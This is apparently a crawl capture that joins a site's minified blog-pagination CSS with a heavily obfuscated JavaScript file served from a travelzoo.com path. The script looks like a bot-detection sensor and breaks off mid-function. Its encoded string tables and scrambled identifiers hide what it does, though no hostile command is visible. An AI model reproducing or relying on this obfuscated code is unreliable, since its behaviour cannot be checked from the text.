.story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 173935
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){tK();FIj();qhj();var tS=function(){return Xc.apply(this,[cB,arguments]);};var J9=function(QS,NP){return QS|NP;};var Vq,tG,xH,nC,G6,Z7,t7,IB,sx,qB,O9,TC,zc,I6,wF,EL,Sc,Xg,HK,bd,zK,q8,r8,Wb,Pl,Pw,zF,xC,v6,GC,rZ,EM,I7,VP,c9,WC,OT,mP,mD,Ql,JQ,cS,Ej,E9,KF,P2,DQ,VZ,xI,PF,AM,j6,KI,vw,Rj,Kx,M7,Fx,Iw,dQ,KL,DV,kd,q7,UF,JS,pD,MZ,zr,Yq,Yw,Z0,r6,Ar,tl,lr,dX,w0,I8,bw,BC,B,UG,Ml,mV,mq,R2,RD,Jh,MV,r9,KD,VD,P7,Lb,Oh,c8,Zh,hK,PH,hd,Br,J7,vQ,qg,VM,hx,C2,jZ,pS,L9,O0,xT,sV,BH,bZ,Pc,ZI,W6,sD,fb,F0,jn,hC,RL,m6,OX,Ud,LB,vD,D7,zQ,BP,cc,GQ,F8,mj,rD,B9,Zr,Dd,lL,xZ,KS,XT,n0,IZ,nD,J,Eb,vZ,P8,Yn,dF,Qx,dM,xB,jd,tx,L7,bc,Ih,Jn,KC,nd,q6,ZD,YV,Rl,qZ,cr,J8,Tg,zq,EV,kq,CM,Y2,Qg,kZ,dB,bC,wK,ZM,YQ,zg,D2,JF,C6,jL,mT,jc,Kg,HP,RM,Ig,vC,Cc,xc,VS,vF,Jw,bF,NZ,WM,qx,Ol,fG,pV,tQ,sd,jw,V,RS,xb,PM,ND,TB,ll,th,wP,SB,YH,T7,lg,Yb,Gq,Mj,TS,IQ,fL,C8,Aw,b6,nl,QP,GX,EF,F9,J6,W8,XV,P9,D9,Xq,Qq,H9,MG,hH,UM,t6,SV,pK,kQ,wq,ql,CL,tr,fB,fC,AH,kI,k0,Wc,ng,LV,jB,tM,TZ,pH,Nc,X9,hQ,qd,MX,k2,RF,dK,HD,W7,UZ,Rg,fd,QL,fX,DS,SF,cx,NF,K7,wB,kg,JK,N9,gX,P,RQ,Hl,Vx,qD,rn,MK,Hc,ZK,rg,BV,s7,f6,Z9,M0,Ux,kK,UQ,Q8,fw,OI,S2,p0,UI,ZG,KX,fq,nF,KQ,Fj,gn,W0,q0,EQ,Pr,lh,j7,x6,EH,P6,X,T2,OS,zX,hg,rc,CV,EG,L6,XH,wV,pP,Ng,Lh,zZ,H0,KG,On,UK,Mq,Pg,Bj,Od,qS,c0,p8,EZ,Dj,NB,wh,MI,Gw,lP,Q0,hS,lS,LC,SG,fM,M2,v0,ZT,wD,A7,O7,Tq,SD,wT,kC,wb,x7,lK,jQ,gT,PP,nP,cK,qG,IH,Id,hV,zx,rB,z7,Gh,L2,Kq,Sd,BI,HG,TT,GB,tP,Lc,wL,rh,KT,Z6,OM,XC,GK,Uq,l7,C,Mg,N7,KK,TH,SH,V8,LL,SS,WK,mC,IG,Pd,FD,db,mL,jh,Jr,Ix,Ob,Og,jM,w7,EX,p9,FQ,g0,tg,Uh,Qb,V2,b9,Sh,KV,mG,HB,d9,HM,QZ,Sj,U0,j2,Ew,QH,Ph,gF,V7,EK,bg,PC,lH,Nn,fK,Nd,p2,TI,XF,R0,m8,EI,hM,Wd,C7,SP,zw,E8,QB,KM,Kh,VV,W9,Cb,Ec,kS,xg,BX,A,tB,cM,gd,ZF,Z,n8,HS,d6,kV,CT,c7,Aq,p6,jT,XG,bL,TQ,E0,Md,gq,UD,UC,Tb,dh,vd,EC,gL,UP,Yr,I9,pX,Wn,Ic,DL,gZ,vK,zl,GH,gH,JG,D8,K2,MM,JT,WD,bD,Gl,LQ,Hh,l6,AT,ZZ,gc,zb,Dh,Qw,XS,gw,X7,rx,fr,GS,Bq,gx,Ac,Lw,w,pq,g6,cZ,z6,HH,s9,RP,T9,Ww,TL,dZ,mn,PQ,sI,hq,MT,sr,mF,sq,Gd,gr,cg,kG,lq,Xr,CX,V9,E7,mX,fx,gB,Fb,Gc,kr,XP,Y6,gM,xP,Y9,K9,YI,sQ,Q9,Or,pj,Zl,g2,Xx,qF,lb,RZ,YK,Sr,Cq,SZ,k7,YP,Ag,rH,AZ,bh,FB,g8,f9,HF,hn,SX,pM,fZ,mQ,Fr,dD,Cd,m7,QM,Fl,cP,FF,xw,vX,Yx,Kw,nn,QV,Tr,IM,Xl,AS,bT,gh,g7,JX,dr,Lj,YD,x0,BT,tL,CG,q2,R9,vg,Tx,U6,qX,GP,I2,h9,fh,Y7,Rq,Sq,SI,Ex,dS,zS,nh,LF,dG,UL,pL,dL,SQ,lI,Al,Cr,b0,HX,xr,Bn,QD,Wg,PV,vB,MH,ld,Tc,sh,Sx,R6,mx,V6,Cl,Td,jq,Cx,dV,I,HV,w6,hr,bl,wc,II,AX,CB,GD,H8,f8,tw,X6,bj,Mr,FH,bB,rI,Yc,mr,P0,Ow,nb,IC,jD,jH,m2,Lg,HT,m0,pQ,N6,PG,bV,OZ,H6,bn,nM,nQ,qb,VQ,IS,A9,qw,LI,Fw,sj,sS,jV,JV,Sn,mb,Er,Dn,Ir,E,nK,CF,Vc,Wr,vh,Rw,l8,l9,CS,vI,QT,GG,ES,U7,zT,NV,vM,vq,Bh,Sw,YF,Zd,Hb,z2,bX,RK,AQ,wS,cV,GZ,r0,N8,VB,KP,nq,Zq,qn,fl,tF,WS,XQ,lV,G,qP,bP,nG,WG,jb,gb,bx,lZ,jC,QK,S6,F2,qT,CP,HC,mw,R,r7,CH,RB,tX,bS,Rr,H7,JC,I0,dP,sP,sT,GL,mg,k6,bQ,dq,NL,hw,S8,RX,Nw,qq,sZ,vS,zh,Rh,lw,ET,dT,zP,n7,ww,LG,cB,Dr,Xw,qQ,wC,GV,jG,Wq,kh,AF,cC,j0,Y,J2,rl,Hr,w9,nH,YZ,rM,bq,Mc,wH,NQ,ZS,OF,j8,n9,Oq,kM,n6,Yg,CZ,nc,Yj,C0,NC,WQ,br,fQ,PZ,vG,nw,dH,rT,Hq,dC,lx,Qr,m9,hG,kP,Jc,jj,Zx,xx,UB,YX,Dg,sw,hI,A8,vP,Uj,lM,FX,Kd,cD,nj,Gx,JM,R7,JD,U9,hT,HL,t9,Hw,h8,Vd,DI,ZX,Mx,Ax,kx,mS,Jd,C9,nI,Tw,Zg,NX,cQ,rd,OP,PS,VG,OK,cn,DM,IK,kB,rQ,q9,In,A2,xD,TM,cT,YM,Cw,Z2,MS,RC,SM,kw,Vh,bb,GT,Lx,DP,M9,vb,FC,j9,B6,vV,Qj,AV,sB,Jq,fI,YS,xX,mB,H,Nx,vc,PK,rw,pn,WV,S9,Dq,WF,jx,O8,hL,wX,xF,p7,Ed,IT,T0,wG,Fq,xj,wI,Yd,zB,Ib,WZ,WP,sM,FI,TP,A0,Bb,nx,xG,Mh,LS,L,NM,LH,g9,jg,xq,nX,AG,jF,Vg,Xd,Zc,Sb,kL,BF,Iq,n2,rS,Fh,fS,Dc,tq,IL,XL,BZ,zM,x2,lG,B7,BG,jr,lc,Wl,TG,Bx,Hj,qr,FP,lQ,Rc,xS,NG;var Px=function(){return ["\t&\n","5!)\b \vM4#","9E\"$P-\x3f8<#+$","","M5\"M6","\x3fL","%t;r","19Q->49#-5","3\rZ>","6",")\x07<","hP#L6)\b)6d%\v!`","8075","; Z1Q!","\b|","7%Q","_.>F++","\x3f.\t","<$","$M(/>\r.","4>d4G&):7\"4+>\"&A)6M","L\"&K\'90\x07$5!","N*","\x3fL\b53\r","/9F3\x07K (5",", /+a","5\r]5>","#:K3",":4\r<)",".//b","\f(.)","15T","k>M*f","Sg\vL%(45J9 ),p","E\x07% Fz","D)&","c--1\x07=7gp\b\b>\x072.4N 8K.71>*>\t\x3f%_\x3f)Xtmo[d_lxCu^{",") ",">81","7\"M03) ",">:!\b","$J63*",";8\x00\vA*9V-*8H=);[>$\fZ)pCd,/=.&\r)Q&D25\f","\n\t>\"","1<3\x3f<","\'","=9\f\x3f!\x00#\rM)5P","Op\x07\x3f;#","8074)","\x07>5&)3I)7G ","A)>G6\v4\f$",":\b8=<^\">V","+ 1!","5!",">G&4G*8","*X$!sdqy*mj9M[K:NumeLWmk","\v-#a)$","& R\t53\x07\"<\x3f=\b%>","$\x3f*\r4\vM4#","8<;","\nM5&K\'9\n\x07\"\x3f=","&D&#V=)\")5!%=","34$(\n\r)$","|I3j",".89.*\t\x3f\rG$\x3fN\f=3\f<(","4)\x3f88<^\">V","\vM4 M*/8","\x3fM+","[0#","<\""," 5\rG($J","(>O+).\r=,*","x>-\fn","#\"%O\"#","6*)$0L)R!","]#K","R1>1#","$\x3fL\"5/\x07;&\r4\vM4#","6xU`08y\\oo| l^,YhfSsKI* G ub)\";6_","\'\n","%L\'(4\x07>",";","cW`]|Uk|","5\\&\"G%",";8;=.1\r|.=G7(< ","8","&",",0.","-","1\rK/G 5<","!9#\\","3","784-!","\tn&","1P#",".G79)","F,&v","\r7/\"\x3f","\fj\r",";:#\x3fX+5V!","\t;#)D\">K11","K"," 3\\.\x3fL","(",");>E\"#V%1-","\x3f",">\";7#","\b\"\"\\(\"d12>94",">*","&#[*\x3f5;;>","889\x3f\t#5\v\\>","+x((G0i>J1o:)+3d8L\x3fc0/c\r|>+0/55c\f\v7(#\t303D>j\r>!2\r7\tQk\r\x3f:*).:/\x00ir\';Y$3)8`A#$*\b#,\n\b1a3E%0+9\'!500d$7`=!\t=\r\r9:K [2)#>6:8O)c*\v7#373j>j\r>\x0727;Qck\x3f5.)+,/\x00l)c\'4\v\"\r+3)<FA#m$)#,\bJa3E % :9(9520i$8`=!\t=\r\r98[/4[93\r6:8Ov)c\f\v7(#H03z>j\r>|2\r7+Qk\x3f:*)(i:/\x00it\';\"+7)8`A#$-c#, \b1a3E%+9(N500n$7`=n!2+\r9/K [)3\r26:8O)gw\v7<#3>3j>j\r>i\x072\x007;Q>k\x3f:)+*/\x00lc\'4\x07\"+3):FA,$)#\b,\bJa3E% )9(953c0i48F=!\t=\rB8K $[.3\r6>\"8O\r)c\f\v7(#H03D>j\r>\x072\r7LQk\x3f:*))4:/\n\x00ir\';2+\t)8`A#$-\b#,\b1a3E%0+)\'500nc\x07\n\n5+\n\"0\n,K l9\t\t;(:\r3)8ivx05:9%=<u\b8s-\x3f+\x072\r51\b)\bi:\x3f\x3fiz%(i)\r:}C4Pc*4.[7(i\n\r21^\"j\')-+O\r38k*h==+6+\n\t1IeI58\n\x009+48yc*4.[7+h:\r2\x3f\tch\x3f{E,zc\x3f78i\"d=\nP+O.!\"ic,.+)+$8F/#l3) +Bx0#ic\t\fd+9(:03Pi\f)\v1<(\r0\n\nreL :[;:\"7<4c<e[i\n\r2K\"c &:\nw6\f%Y=I\r0=f\r`d\\2\r:\'%7_c<\x3f\n=`\"n|n).\v!2\r38kbi\f)+/:8i)n+Z+\fJ+$8CTsw\x07*3:\b(ig%)+=5=\x3f7c\f=&\t4)%38\x40 c8.*+\v$8D#!A#)<,5+a(&\f00 jdki\f)+)\" 8i)8W2kv2&]q7;08i`)>|\b\t","D-08","/*","80","%/.7",")5!\b8%\\(\"","\x3f- C","4\v#","Z\" N%\x3f8","jaimqEaFw~","L&$G","1W","84","\x3f~.\r>5=$($\n}",".l5`&>F(9/Fl\t5\"\v95g\vC7|< #","O","3J%2:\r","(84<E\">V%\f","{Nv\x00g","E!($4<#","_\"&","f+\x3f(5.","(7","\x3f#1F5S19.",")~I{","#7- ","*",";98F#","4-Z&3G","=\ne&(v+)>\x00\x003!\x3f","M3\x00C6=0\r$(","I+%G\b93$"," &\v","\"G%8$;$\v.*","39O!25","5; =\\5)","\f53,(D1V-3"];};var dw=function(){DZ=["\r+!l%_AB","T_SLi","]ozt686","UN67\x3f-)\\#^","5\x00c","D_G=\"$","<_#M[bG \"","%J&O:\\[C =","A\"^","Y%bXeK)31)8","","\'#X\x3fO=ITN62","Y\bF","OSV74\r(\x40","},","v","%C","jQXA\"%#A","IZuM73","\b","\nI_N3\f,","AXK >","J]K\')(\t)AEMUV:9","EMOF<!","\x07)J",")R$e>ADV;"," ","\r/P3FG[G\'3","2\x3fZ4C\\OA;7\f!","!\n-F:^.DCG","EV!3","K=&\b","\'7\f!","\\D[9","K]FV",".*\r`6F&x/N","\x40gI","FSV","&)\x3f\x40\x3fE","\x00#T\x3fD","\v*\b#Ad","-","y\fAXE","-E7C+ARV;","_D!;<0","93u.R%yD4\'_Bf>6%N:\x3f","DW=\"!< R/]\nO^V","!%P$E\vNB0\'\tl\x3f\\\\xZW4{","-]_A8!L_#MUF","BQ7","Q#3\x00!","\f\t %E3X\'^WN&7\t","f","]C_V%\x3f& Z\"SIXE6","KY","%\"E7F\bWV\'30L8\\vY\bMWFs8i8V$KMK=%\t\n*)\\c\\GDF6$]+L.VvC\fZW\x40\x3f3QK*\"7X\nQM1<\b0l^#Y\f\\\x40WT6vK\x3f5^4ERABG!7\t61dvG\b\x40YF}","f2\"","EF6","ZSQ#9!8)K\"","K=2!\b\bq","G_STh","_SQ<;)","h\\","y\x4093","<R$Y","!\t/8g3G\bZWP*\t6\r+V","\f4V8N","QC>;","B]BM5\x3f\x07",";&%%C#F\bAYL\x3f7)\"R4F","M\nMX","!0eTe7=","$|","#>!\"9^4O\n","#$18`#H","*\r ","-8\\$S","a3K,DW[6$]=!\x3fZ9DX,DCE:8","<_3z{SV&&;%9A3","79\"-","Z0","TP28","\t\"!(A\x3f\\wEA!\x3f\r\n\"","EP7","\r6","\r GO","v",")^9X","&)8",")GE/\\WV6","<R%^","\x07/\r>\\$"," \tJ&O","K=2\v\n","%8","E6\"92/VK\f","KBP\x3f","G`_F73","A;3\x00#A7M-]YV2\f*\r ","oYM4:K\r Xvz\tO_Ls\x00!la3DZSP","","LYL6",":\"M","\tAZF9\x00\r8R","\'#F_E;\"\n6\t"," \t:c\x3fRzWV:9","\r\x40/D5\\SP2\"","5\x00cam",">pz","k\b\fDSr2/.0<","!Z%","#:\b\f-\x3f","_\x00","_D!7\x07>\\;C\r","","&K\nFBl<2","&","\vAPV3","V6 ","\n[YN%3$4%\\8Y","&","AXV\f","EYX:)","!#","2\b+\b)fc;EFM=3","pZ8C\fS","lM","\tu\vDSL:#41;A7Z\bL","\b()]\"r","V8","QbcM","A","!\n*V5^\nMb[#3","%;%$a3Y\r\\","ZSQ<:\v"];};var Xb=function f7(WX,rr){'use strict';var ph=f7;switch(WX){case BI:{var c6=rr[mK];var xd=rr[fD];var lT=rr[l2];sb.push(HQ);try{var Wx=sb.length;var DH=tb(fD);var G7;return 